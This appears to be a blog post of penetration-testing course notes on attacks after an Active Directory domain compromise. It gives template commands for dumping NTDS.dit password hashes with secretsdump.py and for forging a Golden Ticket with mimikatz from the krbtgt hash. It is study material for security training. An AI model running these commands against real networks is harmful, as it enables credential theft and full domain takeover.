u/Mewthree1
Categories
Tags
147 words
1 minutes
. . .
views
PEH notes - Active Directory 5
We’ve Compromised the Domain - Now What?
Post-Domain Compromise Attack Strategy
⚠️DUMP NTDS.dit to provide extra information for the client ⚠️
Dumping the NTDS.dit
A database used to store AD Data:
- User info
- Group info
- Security descriptors
- Password hashes
Attack
Run
secretsdump.pysecretsdump.py <domain_name>/<user>:'<password>'@<ip> -just-dc-ntlmCrack those hashes!
Golden Ticket Attacks
Overview
What is it?
- When we compromise the
krbtgtaccount, we own the domain ⚠️- This account can grant TICKETS ‼️
- We can request access to any resource or system of the domain
Golden tickets= complete access to every machine
Attacks
Run
mimikatzmimikatz > privilege::debugRun the
lsadumpmodulemimikatz > lsadump::lsa /inject /name:krbtgtWrite down the
SIDand theNTLMhash
Pass-the-Ticketto have access to every machines in the domain in the current session# The <user> doesn't need to be real !!!! mimikatz > kerberos::golden /user:<user> /domain:<domain_name> /sid:<sid> /krbtgt:<ntml_hash> /id:<admin_id> /ptt
Because we have the control of krbtgt, we can now generate all the tickets to access to everything. That’s why we call this attack: Golden Ticket Attack
PEH notes - Active Directory 5
https://fzfstormz.github.io/posts/peh-notes/peh-notes---active-directory-5/
